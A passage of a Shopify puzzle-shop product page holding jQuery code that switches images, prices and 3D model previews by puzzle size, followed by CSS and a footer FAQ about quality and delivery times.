  // 3D Viewer PVO
  
  function pvo3DView(event, imgTitle, imageUrl, whichMetafield) {
        
    event.preventDefault(); 
    
    let numberOfVariants = 3;
       
    // If the Product has multiple Variants
    if(numberOfVariants > 1) {
      
    	whatVariantSelected(imgTitle); 	
      	
    } 
    
    
    // If the Product has no Variants
    else {
      
      	
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = 'Puzzle1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle1000US.glb?v=39269322357916750351632327314';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = 'Box1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup6.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box1000US.glb?v=39468134852095162661633875221';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = 'Puzzle500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle500US.glb?v=96616448422632268111632327373';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = 'Box500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup6.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box500US.glb?v=39468134852095162661633875232';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = 'Puzzle100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle100US.glb?v=72616292126098356381632327523';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = 'Box100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup6.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box100US.glb?v=39468134852095162661633875247';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
      
    }
    
    
    // inner function 
    
    // checks the current variant selected and then show the 3D Image
    
    function whatVariantSelected(p) {
      
      if(p.includes("24DE") || p.includes("24US") ) {
      	
        pvo3Dconstruct("24");
        
      }
      if(p.includes("40DE") || p.includes("40US") ) {
      	
        pvo3Dconstruct("40");
        
      }
      if(p.includes("100DE") || p.includes("100US") ) {
      	
        pvo3Dconstruct("100");
        
      }
      if(p.includes("200DE") || p.includes("200US") ) {
      	
        pvo3Dconstruct("200");
        
      }
      if(p.includes("500DE") || p.includes("500US") ) {
      	
        pvo3Dconstruct("500");
        
      }
      if(p.includes("1000DE") || p.includes("1000US") ) {
      	
        pvo3Dconstruct("1000");
        
      }  
    
   }
    
    // check if Mockup is set to 4 and if, change accordingly to mockup5 or mockup6
    
    function checkIfMockup(p, metafield) {
    
      if(p.includes("mockup4") && metafield == "puzzle") {
      	
		p = p.replace("mockup4","mockup5");
        return p;
        
      }
      
      if(p.includes("mockup4") && metafield == "box") {
      	
		p = p.replace("mockup4","mockup6");
        return p;
        
      }
    }
    
    function pvo3Dconstruct(p) { 
        
      	let currentVariant = p;
      
    	
      
        if('1000' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle1000US.glb?v=39269322357916750351632327314';

                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box1000US.glb|Top|65cb79146041cf2aab9f3a0f_1000US_mockup6.png'; 
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box1000US.glb?v=39468134852095162661633875221';
					
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('500' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle500US.glb?v=96616448422632268111632327373';

                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box500US.glb|Top|65cb79146041cf2aab9f3a0f_500US_mockup6.png'; 
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box500US.glb?v=39468134852095162661633875232';
					
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('100' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle100US.glb?v=72616292126098356381632327523';

                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box100US.glb|Top|65cb79146041cf2aab9f3a0f_100US_mockup6.png'; 
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box100US.glb?v=39468134852095162661633875247';
					
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
    }
        
  }
  

  
  
    // fallback for 3D Icon if featuredImage3dViewButtons() wont work
	function show3DviewBTN(selectedVariant) {
      		
    	for(i = 0; i < featuredImageButtonsList.length; i++) {
            
			featuredImageButtonsList[i].classList.remove("active");
            featuredImageButtonsList[i].classList.add("hide");

          	if(featuredImageButtonsList[i].parentNode.children[2].classList.contains('active')) {
              
                 	featuredImageButtonsList[i].classList.remove("hide");
                	featuredImageButtonsList[i].classList.add("active");
            }
            
        }
    }   
      
            
     
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
         

    // Sets all Images in gallery to hide then shows images related by ALT-Tag of current Variant
    function variantImages(selectedVariant) {
      for(i = 0; i < imageList.length; i++) {
        
      	imageList[i].classList.add("pvo_hide");
        
        if(imageList[i].children[0].attributes[1].value.includes(selectedVariant)) { 
          
          imageList[i].classList.remove("pvo_hide");
          
        }
      }
      	if(selectedVariant == "100") {
          
            for(i = 0; i < imageList.length; i++) {
              
              if(imageList[i].children[0].attributes[1].value.includes("1000")) {
                
                  imageList[i].classList.add("pvo_hide");
              }
              
            }
        }
  	}

      
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
 

	
      
      
    // loops featuredImageList and only displays the selectedVariant image
	function changeFeaturedImage(selectedVariant) {
      
      featuredImageList.forEach(node => node.classList.remove("active"));
      featuredImageList.forEach(node => node.classList.add("hide"));
      featuredImageButtonsList.forEach(node => node.classList.remove("active"));
      featuredImageButtonsList.forEach(node => node.classList.add("hide"));
      
      for(i = 0; i < featuredImageList.length; i++) {
        
        	if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) {
            featuredImageList[i].classList.add("active");
          	featuredImageList[i].classList.remove("hide");
        }
        
        
        
      }
            
      if(selectedVariant === "100") {
        
            for(i = 0; i < featuredImageList.length; i++) {
              
              if(featuredImageList[i].attributes[2].value.includes("1000")) {
                
                  featuredImageList[i].classList.remove("active");
                  featuredImageList[i].classList.add("hide");
                  featuredImageButtonsList[i].classList.remove("active");
                  featuredImageButtonsList[i].classList.add("hide");
              }
            }
      }
    }

      
      

  	// Sets all values of product to "currentVariant"
    function pvoChangeValue(currentVariant) {

        loopTechDescr(currentVariant);
        loopDescr(currentVariant);
        currentCategory(currentVariant);
        changeSKU(currentVariant);
      
		variantImages(currentVariant);	
      
    }



      


	// sets the data-fancybox value to the given variant
    function setFBvalue(currentVariant) {
      for(i = 0; i < imageList.length; i++) {
        if(imageList[i].hasAttribute('data-fancybox')) { // resets everything to no fancybox
        	imageList[i].removeAttribute('data-fancybox');
        }
        if(imageList[i].children[0].attributes[1].value.includes(currentVariant)) { // sets fancybox for currentvariant
        	imageList[i].setAttribute('data-fancybox', currentVariant);         
        }
        if(imageList[i].children[0].attributes[1].value.includes("3D")) { // deletes 3D Elements from fancybox
          imageList[i].removeAttribute('data-fancybox');
        }
        if(currentVariant == "100" && imageList[i].children[0].attributes[1].value.includes("1000")) {
        	imageList[i].removeAttribute('data-fancybox');
        }
      }
      for(i = 0; i < featuredImageList.length; i++) { // sets fancybox to featured image 
        if(featuredImageList[i].classList.contains('active')) {
        	featuredImageList[i].parentNode.setAttribute('data-fancybox', currentVariant);  
        }
      }
    }



  	// Checks for click target and then shows Description of Variant
  	$('.swatch-element').on('click', function(e) {

      		// sets all ListDescr items to "hide"
      		hideDescrAll();			
      		e.preventDefault();
          
      		// store current click target in "currentVariant"
      		var currentVariant = e.currentTarget.id;
      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
      
      		pvoChangeValue(currentVariant);	
      	    changeFeaturedImage(currentVariant);
      		variantImages(currentVariant);
		    setFBvalue(currentVariant);
      		// hide3Dimages();
      		changeVariantPrice(selectedVariantID);

            //featuredImage3dViewButtons(currentVariant);
      		show3DviewBTN(currentVariant);
            // ThumbImageButtons(currentVariant);

    });



	

  	// Fix for Artist Name - removes "Artist" from title
  /*	$(document).ready(function() {
		      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
       
      
      
     
  	});
*/



	// get value of option currently selected

  	$( "#ProductSelect-product-template" ).change(function() {
      
     	let currentOption = $( "#ProductSelect-product-template option:selected" ).val();
      	
      	// unhides the price of the currentOption
      	changeOptionPrice(currentOption)
        
        // handles the value so the correct description is shown after selecting option
      	clearOptionsValue(currentOption);
      	
    });





	// clear the value of option selected
    function clearOptionsValue(optionSelected) {
      if(optionSelected.includes("_40PCS")) {
      	let currentOption = "40";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_100PCS")) {
      	let currentOption = "100";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_200PCS")) {
      	let currentOption = "200";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_500PCS")) {
      	let currentOption = "500";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_1000PCS")) {
      	let currentOption = "1000";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
    }

                                   




	// change price based on selected variant

      function changeVariantPrice(selectedVariant) {

		

        for(i = 0; i < ListVariantPrice.length; i++){

          	

          	ListVariantPrice[i].removeAttribute("itemprop");

          	ListVariantPrice[i].removeAttribute("content");

          

        	ListVariantPrice[i].classList.add("pvo_hide");

            if(selectedVariant == ListVariantPrice[i].dataset.variantid) {

          	

            let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");

            ListVariantPrice[i].classList.remove("pvo_hide");

            

            ListVariantPrice[i].setAttribute("itemprop","price");

          	ListVariantPrice[i].setAttribute("content", a);

          }

        }

        changeVariantPriceCompare(selectedVariant); // displays the related compare price of the variant

      }





    function changeVariantPriceCompare(selectedVariant) {

        //console.log(selectedVariant)

        for (i = 0; i< ListofVariantComparePrice.length; i++){

          ListofVariantComparePrice[i].classList.add("pvo_hide");

          if(selectedVariant == ListofVariantComparePrice[i].dataset.variantid){

            ListofVariantComparePrice[i].classList.remove("pvo_hide")

          }

        }

    }





	// change price based in selected option 
	// function checks the option.value aswell as the data attribute of the price and if both are equal unhides the price
	// dataset.metaid gets information from the variants metafield
    function changeOptionPrice(selectedVariant) {
		
    	let optionSelect = document.getElementById("ProductSelect-product-template");
      	let ListOfOption = optionSelect.children;
      	let currentOption = selectedVariant;  	
      	
      	ListVariantPrice.forEach(node => node.classList.add("pvo_hide"));
      
      	for(let i = 0; i < ListOfOption.length; i++){
          
          if(ListOfOption[i].value == currentOption ) {
          
            for(let i = 0; i < ListVariantPrice.length; i++) {
              
              // if metaid contains currentoption remove "pvo_hide"
              if(ListVariantPrice[i].dataset.metaid == currentOption) {
              	
                ListVariantPrice[i].classList.remove("pvo_hide");
              }
            } 	
          } 
      	}	
    }


	


  	// Mainfunction for construction 
  
  	$(document).ready(function() {
           	
      
      
      // FIX PVO 
      /*
      for(i=0; i< ListVariants.length; i++){
        if(ListVariants[i].dataset.value == "100") {
        	ListVariants[i].classList.add("pvo_hide");
        }
      }
      */
      
       // sorts variant from biggest to smalles
        for(i = 0; i < ListVariants.length; i++){

          if(ListVariants[i].dataset.sort == "1000"){
             ListVariants[i].dataset.sort = "1";
          }
          if(ListVariants[i].dataset.sort == "500"){
             ListVariants[i].dataset.sort = "2";
          }
          if(ListVariants[i].dataset.sort == "200"){
             ListVariants[i].dataset.sort = "3";
          }
          if(ListVariants[i].dataset.sort == "100"){
             ListVariants[i].dataset.sort = "4";
          }
          if(ListVariants[i].dataset.sort == "40"){
             ListVariants[i].dataset.sort = "5";
          }
        }
          
        for(i = 0; i < ListVariantPrice.length; i++){

          if(ListVariantPrice[i].dataset.sort == "1000"){
             ListVariantPrice[i].dataset.sort = "1";
          }
          if(ListVariantPrice[i].dataset.sort == "500"){
             ListVariantPrice[i].dataset.sort = "2";
          }
          if(ListVariantPrice[i].dataset.sort == "200"){
             ListVariantPrice[i].dataset.sort = "3";
          }
          if(ListVariantPrice[i].dataset.sort == "100"){
             ListVariantPrice[i].dataset.sort = "4";
          }
          if(ListVariantPrice[i].dataset.sort == "40"){
             ListVariantPrice[i].dataset.sort = "5";
          }

        }
      
      
                  
      // standard active when product loaded 
      $("#1000").addClass("active");
      
      if(ListVariants.length == 1) {
        ListVariants[0].classList.add("active");
      }

      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	let selectedVariantID = $("#40").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0  || currentURL.indexOf("100-teile") >= 0) {
        if(currentURL.indexOf("pieces-1000") >= 0) {
        	var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
        }
        else {
      		var currentVariant = '100';
        	let selectedVariantID = $("#100").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#100").addClass("active");
        }
      }
      
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {	
        	var currentVariant = '500';
       		let selectedVariantID = $("#500").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      else {
        	hideVariantsAll();
            currentVariant = '1000';
            /* searches for "highest" available puzzle-piece-variant and then sets active and breaks the loop. else sets the first item in order to active*/
            for(i = 0; i < ListVariants.length; i++){
              if(ListVariants[i].dataset.sort == "1"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "2"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "3"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "4"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              else {
              	ListVariants[0].classList.add("active");
                var currentVariant = ListVariants[0].id;
                break;
              }
            }         
      }
        
      // searchs for Variant with "active" class
	  var activeElem = $(".swatch-variant > div.active");
      
      // sets the 
      let selectedVariantID = $(".swatch-variant > div.active").attr("data-variantid");
     
      changeVariantPrice(selectedVariantID);
      
      // gets ID of element found and stores in "currentVariant"
      var currentVariant = (activeElem[0].id);
      
      // sets current Category based on selected variant
      currentCategory(currentVariant);
      
      // selects the SKU of the current Variant
      changeSKU(currentVariant);
      
      // selects the images of the current Variant
      variantImages(currentVariant);
      
      // select 3D Images and set them to "hide"
      hide3Dimages();
      		
      // Checks if URL contains "pieces-40" given by the Tag Filter OR "40-Teile" given by the Collection.title	
      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0 || currentURL.indexOf("100-teile") >= 0) {
      		var currentVariant = '100';
        	hideVariantsAll();
      		$("#100").addClass("active");
      }
      
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {
      		var currentVariant = '500';
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      else {
      		var currentVariant = '1000';
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      
      // change Value according to current Variant
      pvoChangeValue(currentVariant);
      
	  // selects the featured image of the current Variant
      changeFeaturedImage(currentVariant);
            
      //featuredImage3dViewButtons(currentVariant);
      show3DviewBTN(currentVariant);
      // ThumbImageButtons(currentVariant);
      
      setFBvalue(currentVariant);
      
      // clears filter-tags 
      clearTags();
      
      
      
      
      

      
});

function onloadOptionSelector(selectedOptionValue) {
      for(i = 0; i < ListVariantOption.length; i++ ) {
        if(ListVariantOption[i].value.includes(selectedOptionValue)) {
        	ListVariantOption[i].selected = true;

          	let selectedVariantID = $( "#ProductSelect-product-template option:selected" ).attr("data-variantid");
	  		changeVariantPrice(selectedVariantID); 	
        }
      }
      
    }
	
// Testing 

console.log(ListofVariantComparePrice)


</script>


<!-- PVO HIDE SCRIPT -->

  


<!-- 3D Script --> 
 <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/levit3dshopifymodelviewer.js?v=95396448735719369881629122133" type="text/javascript"></script> 

<!-- Style for Bugfixing PVO -->




<style>
  
/* PRODUCT 3D SCRIPT STYLES */
#pvo_top-bar p {
	margin: 0 auto !important; 
}
#pvo_top-bar a {
	margin: auto;
}
.main-header-wrapper .container {
    overflow-x: none !important;
}
.navMobile-navigation {
  	padding: 0px 15px !important;
}
ul.dropdown-menu {
  	border: none !important;
}
ul.dropdown-menu a {
  	font-size: 14px !important;
}
.product_group .dropdown-toggle::after {
  	display: none !important;
}
.dropdown-toggle::after {
  	display: none !important;
  }
#shopify-section-product-template {
	width: 100% !important;
}
#product {
	padding: 0 15px;  
}
.pvo_featured-3dview-button {
    position: absolute;
    right: 15px;
    top: 0px;
  	width: 38px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ddd !important;
    color: #8b8b99 !important;
    background-color: white;
    transition: all .2s ease-in-out;
}
.pvo_featured-3dview-button2 {
  	top: 43px;
}
.pvo_featured-3dview-button:hover {
    background-color: #eee;
    border: 1px solid #eee !important;
    opacity: 0.75;
}
.description {
    font-size: 16px !important;
}
.share-item a,
.share-item .share-info span {
    font-size: 14px !important;
      color: #8b8b99 !important;
}
.swatch-element label {
  	color: #8b8b99;
}
.swatch-element:hover {
  	border: 1px solid #8b8b99;
}
.swatch-element:hover label {
  	color: white !important;
}
.modal-header button.close {
  	font-size: 21px !important;
}
.home-choose-content .page-title {
	text-align: center !important;
}
#pvo_topbar-flex {
  	width: 100%;
}
.main-header-wrapper .container,
  #pvo_top-bar .container {
  	max-width: 1770px !important;
}
  .pvo_featured-3dview-button {
  	display: none !important;
  }
  
</style>  


</div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">	<!-- PVO Gute Gründe -->
<div id="shopify-section-165087690867bee891" class="shopify-section index-section index-section-choose"><div data-section-id="165087690867bee891" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #c7e3e7;">
    <div id="pvo_good-reason" class="container">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
            <img class="lazyload" data-src="//cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/630x695.png?v=27780029047198015301624019645" alt="">
            
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>What makes the difference</h2>
                <p class="sub-title">
                  Good reasons for mypuzzle.com
                </p>
                
                <p class="caption">
                  Our demands on every product we produce are very high.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_165087690867bee891" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active" role="tab" id="tab_heading1_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse1_165087690867bee891">
                          1. Quality without compromise
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse1_165087690867bee891" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="tab_heading1_165087690867bee891">
                      <div class="panel-body">
                        Every puzzle is checked by us after every work step and undergoes another quality control before dispatch. Should you still have a complaint, please contact our support (support@mypuzzle.com), who will find a solution in your interest.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading2_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse2_165087690867bee891">
                          2. Unique puzzle shapes
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse2_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_165087690867bee891">
                      <div class="panel-body">
                        Our puzzle pieces interlock perfectly and are guaranteed to be unique within a puzzle.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading3_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse3_165087690867bee891">
                          3. Each puzzle is unique
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse3_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_165087690867bee891">
                      <div class="panel-body">
                        As soon as you submit your order, your puzzle goes straight into production. Each puzzle is unique and is made just for you.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading4_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse4_165087690867bee891">
                          4. Delivery times, faster than you expect
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse4_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading4_165087690867bee891">
                      <div class="panel-body">
                        We will send your individually made puzzle no later than the 3rd working day after placing the order.
                      </div>
                    </div>
                  </div>
                                   
                </div>
                <script>
                  /*
                  jQuery(function($) {
                    var $active = $('#accordion_165087690867bee891 .panel-collapse.in').prev().addClass('active');
                                    $active.find('a').prepend('<span class="fa fa-angle-down"></span>');
                    $('#accordion_165087690867bee891 .panel-heading').not($active).find('a').prepend('<span class="fa fa-angle-right"></span>');
                      $('#accordion_165087690867bee891').on('show.bs.collapse', function(e) {
                      $('#accordion_165087690867bee891 .panel-heading.active').removeClass('active').find('.fa').toggleClass('fa-angle-down fa-angle-right');
                      $(e.target).prev().addClass('active').find('.fa').toggleClass('fa-angle-right fa-angle-down');
                  })
                  });
                  */
                  
                  
                </script>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


